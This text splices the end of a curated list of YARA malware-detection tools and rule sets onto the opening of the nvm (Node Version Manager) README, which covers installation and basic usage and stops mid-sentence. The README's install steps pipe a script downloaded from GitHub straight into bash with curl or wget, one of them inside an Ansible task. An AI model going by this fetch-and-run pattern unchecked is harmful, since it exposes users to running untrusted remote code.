- YARA rules for identifying anti-RE malware techniques.
* [Volexity - Threat-Intel](https://github.com/volexity/threat-intel) :sparkles: :gem:
- This repository contains IoCs related to Volexity public threat intelligence blog posts.
* [x64dbg Signatures](https://github.com/x64dbg/yarasigs) :gem:
- Collection of interesting packer, compiler, and crypto identification signatures.
* [YAIDS](https://github.com/wrayjustin/yaids) :gem: :sparkles:
- YAIDS is a Multi-Threaded Intrusion Detection System using Yara. YAIDS supports all valid Yara rules (including modules) and any PCAP compatible data stream (Network, USB, Bluetooth, etc.).
* [YARA-FORENSICS](https://github.com/Xumeiquer/yara-forensics)
- Collection of file type identfiying rules.
* [yara4pentesters](https://github.com/DiabloHorn/yara4pentesters)
- Rules to identify files containing juicy information like usernames, passwords etc.
* [YaraRules Project Official Repo](https://github.com/Yara-Rules/rules) :eyes:
- Large collection of rules constantly updated by the community.
* [Yara-Unprotect](https://github.com/fr0gger/Yara-Unprotect)
- Rules created for the Unprotect Project for detecting malware evasion techniques.
## Tools
* [AirBnB BinaryAlert](https://github.com/airbnb/binaryalert)
- Open-source serverless AWS pipeline where any file uploaded to an S3 bucket is immediately scanned with a configurable set of YARA rules.
* [androguard](https://github.com/Koodous/androguard-yara)
- YARA module that integrates APK analysis.
* [a-ray-grass](https://github.com/hashlookup/a-ray-grass)
- YARA module that provides support for bloom filters in yara. In the context of [hashlookup.io](https://hashlookup.io/), it allows to quickly discard known files before any further analysis.
* [Arya- The Reverse YARA](https://github.com/claroty/arya)
- Arya is a unique tool that produces pseudo-malicious files meant to trigger YARA rules. You can think of it like a reverse YARA because it does exactly the opposite - it creates files that matches your rules.
* [Audit Node Modules With YARA Rules](https://github.com/rpgeeganage/audit-node-modules-with-yara)
- Run a given set of YARA rules against the given node_module folder
* [AutoYara](https://github.com/NeuromorphicComputationResearchProgram/AutoYara)
- Automated Yara Rule generation using Biclustering
* [bamfdetect](https://github.com/bwall/bamfdetect)
- Identifies and extracts information from bots and other malware.
* [base64_substring](https://github.com/DissectMalware/base64_substring)
- Generate YARA rules to match terms against base64-encoded data.
* [CAPE: Config And Payload Extraction](https://github.com/kevoreilly/CAPEv2) :eyes:
- Extension of Cuckoo specifically designed to extract payloads and configuration from malware. CAPE can detect a number of malware techniques or behaviours, as well as specific malware families, from its initial run on a sample. This detection then triggers a second run with a specific package, in order to extract the malware payload and possibly its configuration, for further analysis.
* [CCCS-Yara](https://github.com/CybercentreCanada/CCCS-Yara)
- YARA rule metadata specification and validation utility.
* [clara](https://github.com/abhinavbom/clara) :sparkles:
- Serverless, real-time, ClamAV+Yara scanning for your S3 Buckets.
* [Cloudina Security Hawk](https://github.com/cloudina/hawk) :sparkles:
- Multi Cloud antivirus scanning API based on CLAMAV and YARA for AWS S3, AZURE Blob Storage, GCP Cloud Storage.
* [CrowdStrike Feed Management System](https://github.com/CrowdStrike/CrowdFMS)
- Framework for automating collection and processing of samples from VirusTotal, and executing commands based on YARA rule matches.
* [CSE-CST AssemblyLine](https://bitbucket.org/cse-assemblyline/alsvc_yara)
- The Canadian Communications Security Establishment (CSE) open sourced [AssemblyLine](https://cyber.gc.ca/en/assemblyline), a platform for analyzing malicious files. The component linked here provides an interface to YARA.
* [dnYara](https://github.com/airbus-cert/dnYara)
- A multi-platform .NET wrapper library for the native YARA library.
* [ELAT](https://github.com/reed1713/ELAT)
- Event Log Analysis Tool that creates/uses YARA rules for Windows event log analysis.
* [Emerson File Scanning Framework (FSF)](https://github.com/EmersonElectricCo/fsf)
- Modular, recursive file scanning solution.
* [ExchangeFilter](https://github.com/k-sec-tools/ExchangeFilter)
- MS Exchange transport agent uses YARA to detect malware in email messages.
* [factual-rules-generator](https://github.com/CIRCL/factual-rules-generator)
- Factual-rules-generator is an open source project which aims to generate YARA rules about installed software from a running operating system.
* [Fadavvi YARA collection script](https://github.com/Fadavvi/Yara-Repo)
* [Fastfinder](https://github.com/codeyourweb/fastfinder)
- Fast customisable cross-platform suspicious file finder. Designed for incident response. Supports md5/sha1/sha256 hashs, litteral/wildcard strings, regular expressions and YARA rules. Can easily be packed to be deployed on any windows / linux host.
* [findcrypt-yara](https://github.com/polymorf/findcrypt-yara) and [FindYara](https://github.com/OALabs/FindYara)
- IDA pro plugins to scan your binary with YARA rules to find crypto constants (and more).
* [Fibratus](https://www.fibratus.io)
- A modern tool for Windows kernel exploration and observability with a focus on security and [support for YARA](https://www.fibratus.io/#/filters/functions?id=yara-functions).
* [Fnord](https://github.com/Neo23x0/Fnord)
- Pattern extractor for obfuscated code.
* [generic-parser](https://github.com/uppusaikiran/generic-parser)
- Parser with YARA support, to extract meta information, perform static analysis and detect macros within files.
* [GoDaddy ProcFilter](https://github.com/godaddy/procfilter) :gem:
- ProcFilter is a process filtering system for Windows with built-in YARA integration. YARA rules can be instrumented with custom meta tags that tailor its response to rule matches. It runs as a Windows service and is integrated with Microsoft's ETW API, making results viewable in the Windows Event Log. Installation, activation, and removal can be done dynamically and does not require a reboot.
* [go-yara](https://github.com/hillu/go-yara)
- Go bindings for YARA.
* [halogen](https://github.com/target/halogen)
- Halogen is a tool to automate the creation of yara rules against image files embedded within a malicious document.
* [Hyara](https://github.com/hyuunnn/Hyara)
- IDA Pro, Cutter, and BinaryNinja plugin that provides easy creation of YARA rules for ASCII & hex strings between a given start and end address.
* [IDA_scripts](https://github.com/swackhamer/IDA_scripts)
- IDA Python scripts for generating YARA sigs from executable opcodes (.NET included).
* [ida_yara](https://github.com/alexander-hanel/ida_yara)
- Scan data within an IDB using YARA.
* [ida-yara-processor](https://github.com/bnbdr/ida-yara-processor)
- IDA processor for compiled YARA rules.
* [InQuest ThreatKB](https://github.com/InQuest/ThreatKB)
- Knowledge base workflow management for YARA rules and C2 artifacts (IP, DNS, SSL).
* [iocextract](https://github.com/InQuest/python-iocextract)
- Advanced Indicator of Compromise (IOC) extractor, with YARA rule extraction.
* [Invoke-Yara](https://github.com/secabstraction/Yara)
- Powershell scripts to run YARA on remote machines.
* [java2yara](https://github.com/fxb-cocacoding/java2yara)
- A minimal library to generate YARA rules from JAVA
* [KLara](https://github.com/KasperskyLab/klara)
- Distributed system written in Python, allows researchers to scan one or more YARA rules over collections with samples.
* [Laika BOSS](https://github.com/lmco/laikaboss)
- Object scanner and intrusion detection system that strives to achieve the following goals: Scalable, Flexible, Verbose.
- [Whitepaper](https://github.com/lmco/laikaboss/blob/master/LaikaBOSS_Whitepaper.pdf)
* [libyara.NET](https://github.com/microsoft/libyara.NET)
- .NET wrapper for libyara built in C++ CLI used to easily incorporate yara into .NET projects
* [Malcat](https://malcat.fr)
- Hexadecimal editor, disassembler and decompiler for malware analysis. Embeds both a YARA scanner and rule editor for easy in-app rule creation. Free and paid versions are available.
* [MalConfScan](https://github.com/JPCERTCC/MalConfScan)
- MalConfScan is a Volatility plugin extracts configuration data of known malware. This tool searches for malware in memory images and dumps configuration data. In addition, this tool has a function to list strings to which malicious code refers.
* [malscan](https://github.com/usualsuspect/malscan)
- Scan process memory for YARA matches and execute Python scripts if a match is found.
* [MISP Threat Sharing](https://github.com/MISP/MISP)
- Threat intelligence platform including indicators, threat intelligence, malware samples and binaries. Includes support for sharing, generating, and validating YARA signatures.
* [MITRE MultiScanner](https://github.com/mitre/multiscanner)
- File analysis framework that assists the user in evaluating a set of files by automatically running a suite of tools for the user and aggregating the output.
* [mkYARA](https://github.com/fox-it/mkYARA)
- Generate YARA rules based on binary code.
* [mquery](https://github.com/CERT-Polska/mquery)
- Web frontend for running blazingly fast YARA queries on large datasets.
* [ndaal YARA ruleset checker](https://gitlab.com/ndaal_open_source/ndaal_yara_nyc)
- ndaal YARA ruleset checker, Open Source
* Nextron Systems OSS and Commercial Tools (Florian Roth: @Neo23x0)
- [Loki](https://github.com/Neo23x0/Loki) IOC and YARA rule scanner implemented in Python. Open source and free.
- [THOR Lite](https://www.nextron-systems.com/thor-lite/) IOC and YARA rule scanner implemented in Go. Closed source, free, but registration required.
* [node-yara](https://github.com/nospaceships/node-yara)
- YARA support for Node.js.
* [ocaml-yara](https://github.com/elastic/ocaml-yara)
- OCaml bindings to libyara
* [OCYara](https://github.com/bandrel/OCyara)
- Performs OCR on image files and scans them for matches to YARA rules.
* [osquery](https://osquery.readthedocs.io/en/stable/deployment/yara/)
- YARA-based scanning with osquery.
* [PasteHunter](https://github.com/kevthehermit/PasteHunter)
- Scan pastebin.com with YARA rules.
* [plast](https://github.com/sk4la/plast)
- Threat hunting tool for detecting and processing IOCs using YARA under the hood.
* [plyara](https://github.com/plyara/plyara)
- Parse YARA rules with Python.
* [Polichombr](https://github.com/ANSSI-FR/polichombr)
- Collaborative malware analysis framework with YARA rule matching and other features.
* [PwC Cyber Threat Operations rtfsig](https://github.com/PwCUK-CTO/rtfsig)
- This tool is designed to make it easy to signature potentially unique parts of RTF files.
* [VirusTotalTools](https://github.com/silascutler/VirusTotalTools)
- Tools for checking samples against Virus Total, including VT_RuleMGR, for managing threat hunting YARA rules.
* [QuickSand.io](http://quicksand.io/)
- Compact C framework to analyze suspected malware documents. Also includes a web interface and online analysis.
* [shotgunyara](https://github.com/darienhuss/shotgunyara)
- Given a string, create 255 xor encoded versions of that string as a YARA rule.
* [spyre](https://github.com/spyre-project/spyre)
- Simple, self-contained YARA-based file IOC scanner.
* [static_file_analysis](https://github.com/lprat/static_file_analysis)
- Analyze deeply embedded files (doc, pdf, exe, ...) with clamscan and YARA.
* [stoQ](https://github.com/PUNCH-Cyber/stoq)
- Modular and highly customizable framework for the creation of data sets from multiple disparate data sources.
* [Strelka](https://github.com/target/strelka)
- Detection-Oriented File Analysis System built on Python3, ZeroMQ, and YARA, primarily used for threat detection/hunting and intelligence gathering.
* [Sysmon EDR](https://github.com/ion-storm/sysmon-edr) :sparkles:
- YARA scanning, process killing, network blocking, and more.
* [SwishDbgExt](https://github.com/comaeio/SwishDbgExt)
- Microsoft WinDbg extension which includes the ability to use YARA rules to hunt processes in memory.
* [ThreatIngestor](https://github.com/InQuest/ThreatIngestor/)
- Automatically extract and aggregate IOCs including YARA rules from many sources.
* [UXProtect](https://digitasecurity.com/uxprotect/)
- The missing UI to Apple's built-in XProtect YARA signatures. Enumerate signatures, scan files, and more.
* [VTCodeSimilarity-YaraGen](https://github.com/arieljt/VTCodeSimilarity-YaraGen) :gem: :sparkles:
- Yara rule generator using VirusTotal code similarity feature `code-similar-to:` written by [@arieljt](https://twitter.com/arieljt).
* [Vxsig](https://github.com/google/vxsig) :sparkles:
- Automatically generate AV byte signatures from sets of similar binaries.
* [yabin](https://github.com/AlienVault-OTX/yabin)
- Creates YARA signatures from executable code within malware.
* [yaml2yara](https://github.com/nccgroup/yaml2yara)
- Generate bulk YARA rules from YAML input.
* [YARA-CI](https://yara-ci.cloud.virustotal.com/) :sparkles:
- YARA-CI helps you to keep your YARA rules in good shape. It can be integrated into any GitHub repository containing YARA rules and it will run automated tests every time you make some change.
* [yara-endpoint](https://github.com/Yara-Rules/yara-endpoint)
- Tool useful for incident response as well as anti-malware enpoint based on YARA signatures.
* [YaraFileCheckerLib](https://github.com/k-sec-tools/YaraFileCheckerLib)
- .Net Library designed to make it easier to check potentially malicious files and archives using YARA and make a decision about their harmfulness based on the weights of the detected rules.
* [Yara Finder](https://github.com/uppusaikiran/yara-finder)
- Web API and docker image for scanning files against YARA rules, built on @tylerha97's yara_scan.
* [YaraGenerator](https://github.com/Xen0ph0n/YaraGenerator)
- Quick, simple, and effective yara rule creation to isolate malware families and other malicious objects of interest.
* [YaraGen](https://github.com/mrexodia/YaraGen) and [yara_fn](https://github.com/williballenthin/idawilli/tree/master/scripts/yara_fn)
- Plugins for x64dbg and IDAPython, respectively, that generate YARA rules from function blocks.
* [YaraGuardian](https://github.com/PUNCH-Cyber/YaraGuardian)
- Django web interface for managing YARA rules.
* [YaraHunter](https://github.com/deepfence/YaraHunter)
- Malware scanner for cloud-native, as part of CI/CD and at Runtime
* [yara-java](https://github.com/p8a/yara-java)
- Java bindings for YARA.
* [yaralyzer](https://github.com/michelcrypt4d4mus/yaralyzer)
- Visually inspect and force decode YARA and regex matches found in both binary and text data. With Colors.
* [yaraMail](https://github.com/kevthehermit/yaraMail)
- YARA scanner for IMAP feeds and saved streams.
* [Yara Malware Quick menu scanner](https://github.com/techbliss/Yara_Mailware_Quick_menu_scanner)
- Adds the awsome YARA pattern scanner to Windows right click menus.
* [YaraManager](https://github.com/kevthehermit/YaraManager)
- Web based manager for YARA rules.
* [Yaramanager](https://github.com/3c7/yaramanager) ([PyPI](https://pypi.org/project/yaramanager/))
- Command line tool to manage and organize your Yara ruleset.
* [yaramod](https://github.com/avast/yaramod)
- A library that provides parsing of YARA rules into AST and a C++ programming interface to build new YARA rulesets.
* [yarAnalyzer](https://github.com/Neo23x0/yarAnalyzer)
- YARA rule set coverage analyzer.
* [yara-ocaml](https://github.com/XVilka/yara-ocaml)
- OCaml bindings for YARA
* [yara-parser](https://github.com/Northern-Lights/yara-parser)
- Tools for parsing rulesets using the exact grammar as YARA. Written in Go.
* [yaraparser](https://github.com/BitsOfBinary/yaraparser)
- Python 3 tool to parse Yara rules.
* [yaraPCAP](https://github.com/kevthehermit/YaraPcap)
- YARA scanner For IMAP feeds and saved streams.
* [yara-procdump-python](https://github.com/google/yara-procdump-python)
- Python extension to wrap the YARA process memory access API.
* [yara-rust](https://github.com/Hugal31/yara-rust)
- Rust bindings for VirusTotal/Yara
* [yara-signator](https://github.com/fxb-cocacoding/yara-signator) :sparkles:
- Automatic YARA rule generation for Malpedia
* [YARA-sort](https://github.com/horsicq/YARA-sort)
- Aggregate files into collections basd on YARA rules. [blog](https://n10info.blogspot.com/2019/10/nfd-sort.html)
* [Yara Python ICAP Server](https://github.com/RamadhanAmizudin/python-icap-yara)
- ICAP server with YARA scanner.
* [yarasafe](https://github.com/lucamassarelli/yarasafe)
- Automatic generation of function signature using machine learning.
* [Yara-Scanner](https://github.com/PolitoInc/Yara-Scanner)
- Python-based extension that integrates a YARA scanner into Burp Suite.
* [yarascanner](https://github.com/jheise/yarascanner)
- Golang-based web service to scan files with YARA rules.
* [yara_scanner](https://github.com/tsale/yara_scanner)
- This script allows you to scan multiple remote nodes using PsExec and native OS commands.
* [YaraSharp](https://github.com/stellarbear/YaraSharp)
- C# wrapper around the Yara pattern matching library
* [YaraStation](https://github.com/NumLocK15/yarastation)
- Yara station is a managment portal designed to facilitate the use of Loki scanner.
* [yara_tools](https://github.com/matonis/yara_tools)
- Python bindings to author YARA rules using natural Python conventions.
* [Yara-Validator](https://github.com/CIRCL/yara-validator)
- Validates YARA rules and tries to repair the broken ones.
* [yaraVT](https://github.com/deadbits/yaraVT)
- Scan files with Yara and send rule matches to VirusTotal reports as comments.
* [yara_zip_module](https://github.com/stoerchl/yara_zip_module)
- Search for strings inside a zip file.
* [yarg](https://github.com/immortalp0ny/yarg)
- IDAPython plugin for gerenating YARA rules from x86/x86-64 code.
* [yarGen](https://github.com/Neo23x0/yarGen)
- YARA rule generator for finding related samples and hunting.
* [Yara Scan](http://zeroq.ydns.eu/)
- Place to upload files and scan with internal rules.
* [Yara Scanner](https://github.com/ace-ecosystem/yara_scanner)
- A wrapper around the yara-python project the providing multiple capabilities.
* [Yarasilly2](https://github.com/YARA-Silly-Silly/yarasilly2)
- A Semi automatic handy tool to generate YARA rules from sample virus files ( WIP ) for Malware Analyst, inspired by DIFF function of VirusTotal Premium Account.
* [yaya](https://github.com/EFForg/yaya)
- Automatically curate open source yara rules and run scans.
* [YaYaGen](https://github.com/jimmy-sonny/YaYaGen)
- YARA rule generator for Android malware.
* [Yeti](https://github.com/yeti-platform/yeti)
- Platform meant to organize observables, indicators of compromise, TTPs, and knowledge on threats in a single, unified repository.
* [yextend](https://github.com/BayshoreNetworks/yextend)
- YARA integrated software to handle archive file data.
* [yaraZeekAlert](https://github.com/SCILabsMX/yaraZeekAlert) :sparkles:
- Scans files with YARA rules and send email alerts which include network context of the file transfer and attaches the suspicious file if it is less than 10 MB.
* [yaraScanParser](https://github.com/Sh3llyR/yaraScanParser)
- Parsing tool for [Yara Scan Service](https://riskmitigation.ch/yara-scan/)'s JSON output file.
* [YMCA](https://github.com/m0n4/YARA-Matches-Correspondance-Array)
- Displays a table of matches between YARA rules and a collection of samples.
* [Yobi](https://github.com/imp0rtp3/Yobi) :sparkles:
- Yobi is a basic firefox extension which allows to run public or private YARA rules on all scripts and pages rendered by the browser.
* [statiStrings](https://github.com/Sh3llyR/statiStrings)
- Strings statistics calculator for YARA rules.
## Services
* [Hybrid Analysis YARA Search](https://www.hybrid-analysis.com/yara-search)
- YARA search / hunting from CrowdStrike / Hybrid Analysis, powered by Falcon MalQuery.
* [InQuest Labs](https://labs.inquest.net) :sparkles: :gem:
- See the YARA section for helper routines to convert regular expressions to match on base64 encoded strings, conver strings to sequences of uint() lookups, and more.
* [Koodous](https://koodous.com/)
- Collaborative platform for APK analysis, with community YARA rule repository and large APK sample dataset.
* [MalShare](https://malshare.com/)
- Free malware repository providing researchers access to samples, malicous feeds, and YARA results.
* [MalwareConfig](https://malwareconfig.com/)
- Extract IOCs from Remote Access Trojans.
* [YaraEditor (Web)](https://www.adlice.com/download/yaraeditorweb/)
- All-in-one website to create and manage YARA rules.
* [YARAify](https://yaraify.abuse.ch/):sparkles:
- YARAify is a project from abuse.ch that allows anyone to scan suspicious files such as malware samples or process dumps against a large repository of YARA rules.
* [Yara Share](https://yara.adlice.com/)
- Free repository and online community for users to upload and share Yara rules.
* [Yara Scan Service](https://riskmitigation.ch/yara-scan/)
- A simple service to test your Yara rules against a large set of malicious and identified files.
## Syntax Highlighters
* Atom: [language-yara](https://github.com/blacktop/language-yara)
* Emacs: [yara-mode](https://github.com/binjo/yara-mode)
* GTK-based editors, like gedit and xed: [GtkSourceView-YARA](https://github.com/wesinator/GtkSourceView-YARA)
* Notepad++: [userDefinedLanguages](https://github.com/notepad-plus-plus/userDefinedLanguages/blob/master/udl-list.md)
* Sublime Text: [YaraSyntax](https://github.com/nyx0/YaraSyntax/)
* Vim: [vim-yara](https://github.com/yaunj/vim-yara), [vim-syntax-yara](https://github.com/s3rvac/vim-syntax-yara)
* Visual Studio Code: [vscode-yara](https://github.com/infosec-intern/vscode-yara)
## People
We're aggregating the Twitter handles for anyone involved with the projects on this page into a single list: [awesome-yara Twitter list](https://twitter.com/InQuest/lists/awesome-yara). Do let us know if anyone is missing.
## Related Awesome Lists
* [Crawler](https://github.com/BruceDone/awesome-crawler)
* [CVE PoC](https://github.com/qazbnm456/awesome-cve-poc)
* [Forensics](https://github.com/Cugu/awesome-forensics)
* [Hacking](https://github.com/carpedm20/awesome-hacking)
* [HackwithGithub](https://github.com/Hack-with-Github/Awesome-Hacking)
* [Honeypots](https://github.com/paralax/awesome-honeypots)
* [Incident-Response](https://github.com/meirwah/awesome-incident-response)
* [Infosec](https://github.com/onlurking/awesome-infosec)
* [IOCs](https://github.com/sroberts/awesome-iocs)
* [Malware Analysis](https://github.com/rshipp/awesome-malware-analysis)
* [ML for Cyber Security](https://github.com/jivoi/awesome-ml-for-cybersecurity)
* [OSINT](https://github.com/jivoi/awesome-osint)
* [PCAP Tools](https://github.com/caesar0301/awesome-pcaptools)
* [Pentesting](https://github.com/enaqx/awesome-pentest)
* [Reversing](https://github.com/tylerha97/awesome-reversing)
* [Security](https://github.com/sbilly/awesome-security)
* [Static Analysis](https://github.com/analysis-tools-dev/static-analysis)
* [Threat Detection](https://github.com/0x4D31/awesome-threat-detection)
* [Threat Intelligence](https://github.com/hslatman/awesome-threat-intelligence)
## Contributing
This list is maintained by [InQuest](https://inquest.net/). Feel free to let us
know about anything we're missing!
See [CONTRIBUTING.md](CONTRIBUTING.md).
|
# Node Version Manager [][3] [][4] [](https://bestpractices.coreinfrastructure.org/projects/684)
<!-- START doctoc generated TOC please keep comment here to allow auto update -->
<!-- DON'T EDIT THIS SECTION, INSTEAD RE-RUN doctoc TO UPDATE -->
## Table of Contents
- [Installation and Update](#installation-and-update)
- [Install & Update script](#install--update-script)
- [Ansible](#ansible)
- [Verify installation](#verify-installation)
- [Important Notes](#important-notes)
- [Git install](#git-install)
- [Manual Install](#manual-install)
- [Manual upgrade](#manual-upgrade)
- [Usage](#usage)
- [Long-term support](#long-term-support)
- [Migrating global packages while installing](#migrating-global-packages-while-installing)
- [Default global packages from file while installing](#default-global-packages-from-file-while-installing)
- [io.js](#iojs)
- [System version of node](#system-version-of-node)
- [Listing versions](#listing-versions)
- [Suppressing colorized output](#suppressing-colorized-output)
- [.nvmrc](#nvmrc)
- [Deeper Shell Integration](#deeper-shell-integration)
- [bash](#bash)
- [Automatically call `nvm use`](#automatically-call-nvm-use)
- [zsh](#zsh)
- [Calling `nvm use` automatically in a directory with a `.nvmrc` file](#calling-nvm-use-automatically-in-a-directory-with-a-nvmrc-file)
- [License](#license)
- [Running tests](#running-tests)
- [Bash completion](#bash-completion)
- [Usage](#usage-1)
- [Compatibility Issues](#compatibility-issues)
- [Installing nvm on Alpine Linux](#installing-nvm-on-alpine-linux)
- [Removal](#removal)
- [Manual Uninstall](#manual-uninstall)
- [Docker for development environment](#docker-for-development-environment)
- [Problems](#problems)
- [Mac OS "troubleshooting"](#mac-os-troubleshooting)
<!-- END doctoc generated TOC please keep comment here to allow auto update -->
## Installation and Update
### Install & Update script
To **install** or **update** nvm, you should run the [install script][2]. To do that, you may either download and run the script manually, or use the following cURL or Wget command:
```sh
curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.35.1/install.sh | bash
```
```sh
wget -qO- https://raw.githubusercontent.com/nvm-sh/nvm/v0.35.1/install.sh | bash
```
Running either of the above commands downloads a script and runs it. The script clones the nvm repository to `~/.nvm`, and adds the source lines from the snippet below to your profile (`~/.bash_profile`, `~/.zshrc`, `~/.profile`, or `~/.bashrc`).
<a id="profile_snippet"></a>
```sh
export NVM_DIR="$([ -z "${XDG_CONFIG_HOME-}" ] && printf %s "${HOME}/.nvm" || printf %s "${XDG_CONFIG_HOME}/nvm")"
[ -s "$NVM_DIR/nvm.sh" ] && \. "$NVM_DIR/nvm.sh" # This loads nvm
```
<sub>**Note:** If the environment variable `$XDG_CONFIG_HOME` is present, it will place the `nvm` files there.</sub>
**Note:** You can add `--no-use` to the end of the above script (...`nvm.sh --no-use`) to postpone using `nvm` until you manually [`use`](#usage) it.
You can customize the install source, directory, profile, and version using the `NVM_SOURCE`, `NVM_DIR`, `PROFILE`, and `NODE_VERSION` variables.
Eg: `curl ... | NVM_DIR="path/to/nvm"`. Ensure that the `NVM_DIR` does not contain a trailing slash.
<sub>*NB. The installer can use `git`, `curl`, or `wget` to download `nvm`, whatever is available.*</sub>
**Note:** On Linux, after running the install script, if you get `nvm: command not found` or see no feedback from your terminal after you type `command -v nvm`, simply close your current terminal, open a new terminal, and try verifying again.
**Note:** Since OS X 10.9, `/usr/bin/git` has been preset by Xcode command line tools, which means we can't properly detect if Git is installed or not. You need to manually install the Xcode command line tools before running the install script, otherwise, it'll fail. (see [#1782](https://github.com/nvm-sh/nvm/issues/1782))
**Note:** On OS X, if you get `nvm: command not found` after running the install script, one of the following might be the reason:
- Your system may not have a `.bash_profile` file where the command is set up. Create one with `touch ~/.bash_profile` and run the install script again
- You might need to restart your terminal instance. Try opening a new tab/window in your terminal and retry.
If the above doesn't fix the problem, you may try the following:
- Open your `.bash_profile` (or `~/.zshrc`, `~/.profile`, or `~/.bashrc`) and add the following line of code: `source ~/<your_profile_file>`. E.g. `source ~/.bashrc` or `source ~/.zshrc`.
- If the above don't work, try adding the [snippet from the install section](#profile_snippet) that finds the correct nvm directory and loads nvm, to your profile (`~/.bash_profile`, `~/.zshrc`, `~/.profile`, or `~/.bashrc`).
- For more information about this issue and possible workarounds, please [refer here](https://github.com/nvm-sh/nvm/issues/576)
#### Ansible
You can use a task:
```
- name: nvm
shell: >
curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.35.1/install.sh | bash
args:
creates: "{{ ansible_env.HOME }}/.nvm/nvm.sh"
```
### Verify installation
To verify that nvm has been installed, do:
```sh
command -v nvm
```
which should output `nvm` if the installation was successful. Please note that `which nvm` will not work, since `nvm` is a sourced shell function, not an executable binary.
### Important Notes
If you're running a system without prepackaged binary available, which means you're going to install nodejs or io.js from its source code, you need to make sure your system has a C++ compiler. For OS X, Xcode will work, for Debian/Ubuntu based GNU/Linux, the `build-essential` and `libssl-dev` packages work.
**Note:** `nvm` does not support Windows (see [#284](https://github.com/nvm-sh/nvm/issues/284)), but may work in WSL (Windows Subsystem for Linux) depending on the version of WSL. For Windows, two alternatives exist, which are neither supported nor developed by us:
- [nvm-windows](https://github.com/coreybutler/nvm-windows)
- [nodist](https://github.com/marcelklehr/nodist)
**Note:** `nvm` does not support [Fish] either (see [#303](https://github.com/nvm-sh/nvm/issues/303)). Alternatives exist, which are neither supported nor developed by us:
- [bass](https://github.com/edc/bass) allows you to use utilities written for Bash in fish shell
- [fast-nvm-fish](https://github.com/brigand/fast-nvm-fish) only works with version numbers (not aliases) but doesn't significantly slow your shell startup
- [plugin-nvm](https://github.com/derekstavis/plugin-nvm) plugin for [Oh My Fish](https://github.com/oh-my-fish/oh-my-fish), which makes nvm and its completions available in fish shell
- [fnm](https://github.com/fisherman/fnm) - [fisherman](https://github.com/fisherman/fisherman)-based version manager for fish
- [fish-nvm](https://github.com/FabioAntunes/fish-nvm) - Wrapper around nvm for fish, delays sourcing nvm until it's actually used.
**Note:** We still have some problems with FreeBSD, because there is no official pre-built binary for FreeBSD, and building from source may need [patches](https://www.freshports.org/www/node/files/patch-deps_v8_src_base_platform_platform-posix.cc); see the issue ticket:
- [[#900] [Bug] nodejs on FreeBSD may need to be patched](https://github.com/nvm-sh/nvm/issues/900)
- [nodejs/node#3716](https://github.com/nodejs/node/issues/3716)
**Note:** On OS X, if you do not have Xcode installed and you do not wish to download the ~4.3GB file, you can install the `Command Line Tools`. You can check out this blog post on how to just that:
- [How to Install Command Line Tools in OS X Mavericks & Yosemite (Without Xcode)](http://osxdaily.com/2014/02/12/install-command-line-tools-mac-os-x/)
**Note:** On OS X, if you have/had a "system" node installed and want to install modules globally, keep in mind that:
- When using `nvm` you do not need `sudo` to globally install a module with `npm -g`, so instead of doing `sudo npm install -g grunt`, do instead `npm install -g grunt`
- If you have an `~/.npmrc` file, make sure it does not contain any `prefix` settings (which is not compatible with `nvm`)
- You can (but should not?) keep your previous "system" node install, but `nvm` will only be available to your user account (the one used to install nvm). This might cause version mismatches, as other users will be using `/usr/local/lib/node_modules/*` VS your user account using `~/.nvm/versions/node/vX.X.X/lib/node_modules/*`
Homebrew installation is not supported. If you have issues with homebrew-installed `nvm`, please `brew uninstall` it, and install it using the instructions below, before filing an issue.
**Note:** If you're using `zsh` you can easily install `nvm` as a zsh plugin. Install [`zsh-nvm`](https://github.com/lukechilds/zsh-nvm) and run `nvm upgrade` to upgrade.
**Note:** Git versions before v1.7 may face a problem of cloning `nvm` source from GitHub via https protocol, and there is also different behavior of git before v1.6, and git prior to [v1.17.10](https://github.com/git/git/commit/5a7d5b683f869d3e3884a89775241afa515da9e7) can not clone tags, so the minimum required git version is v1.7.10. If you are interested in the problem we mentioned here, please refer to GitHub's [HTTPS cloning errors](https://help.github.com/articles/https-cloning-errors/) article.
### Git install
If you have `git` installed (requires git v1.7.10+):
1. clone this repo in the root of your user profile
- `cd ~/` from anywhere then `git clone https://github.com/nvm-sh/nvm.git .nvm`
1. `cd ~/.nvm` and check out the latest version with `git checkout v0.35.1`
1. activate `nvm` by sourcing it from your shell: `. nvm.sh`
Now add these lines to your `~/.bashrc`, `~/.profile`, or `~/.zshrc` file to have it automatically sourced upon login:
(you may have to add to more than one of the above files)
```sh
export NVM_DIR="$HOME/.nvm"
[ -s "$NVM_DIR/nvm.sh" ] && \. "$NVM_DIR/nvm.sh" # This loads nvm
[ -s "$NVM_DIR/bash_completion" ] && \. "$NVM_DIR/bash_completion" # This loads nvm bash_completion
```
### Manual Install
For a fully manual install, execute the following lines to first clone the `nvm` repository into `$HOME/.nvm`, and then load `nvm`:
```sh
export NVM_DIR="$HOME/.nvm" && (
git clone https://github.com/nvm-sh/nvm.git "$NVM_DIR"
cd "$NVM_DIR"
git checkout `git describe --abbrev=0 --tags --match "v[0-9]*" $(git rev-list --tags --max-count=1)`
) && \. "$NVM_DIR/nvm.sh"
```
Now add these lines to your `~/.bashrc`, `~/.profile`, or `~/.zshrc` file to have it automatically sourced upon login:
(you may have to add to more than one of the above files)
```sh
export NVM_DIR="$HOME/.nvm"
[ -s "$NVM_DIR/nvm.sh" ] && \. "$NVM_DIR/nvm.sh" # This loads nvm
```
### Manual upgrade
For manual upgrade with `git` (requires git v1.7.10+):
1. change to the `$NVM_DIR`
1. pull down the latest changes
1. check out the latest version
1. activate the new version
```sh
(
cd "$NVM_DIR"
git fetch --tags origin
git checkout `git describe --abbrev=0 --tags --match "v[0-9]*" $(git rev-list --tags --max-count=1)`
) && \. "$NVM_DIR/nvm.sh"
```
## Usage
To download, compile, and install the latest release of node, do this:
```sh
nvm install node # "node" is an alias for the latest version
```
To install a specific version of node:
```sh
nvm install 6.14.4 # or 10.10.0, 8.9.1, etc
```
The first version installed becomes the default. New shells will start with the default version of node (e.g., `nvm alias default`).
You can list available versions using `ls-remote`:
```sh
nvm ls-remote
```
And then in any new shell just use the installed version:
```sh
nvm use node
```
Or you can just run it:
```sh
nvm run node --version
```
Or, you can run any arbitrary command in a subshell with the desired version of node:
```sh
nvm exec 4.2 node --version
```
You can also get the path to the executable to where it was installed:
```sh
nvm which 5.0
```
In place of a version pointer like "0.10" or "5.0" or "4.2.1", you can use the following special default aliases with `nvm install`, `nvm use`, `nvm run`, `nvm exec`, `nvm which`, etc:
